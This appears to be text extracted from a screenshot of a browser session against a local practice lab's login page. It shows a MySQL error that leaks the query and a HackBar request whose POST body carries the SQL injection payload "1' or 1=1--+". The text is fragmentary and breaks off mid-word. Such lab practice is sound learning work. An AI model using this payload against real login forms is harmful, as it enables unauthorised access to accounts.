 不安全 192.168.111.134/index.php?page=login.php
刷题网站 常用网址 SecTools AI-Chat 众多大佬 SecLab github优秀项目 漏洞库 RedTeam 面试题 梯子 kali工具命令集合 赏金猎人 G
SQL Error:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
SQL Statement:SELECT * FROM accounts WHERE username='1\' or 1=1-- ' AND password='1''
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.111.134/index.php?page=login.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Submit_button=Submit&password=1'&user_name=1' or 1=1--+
Name
Origin
Val
ht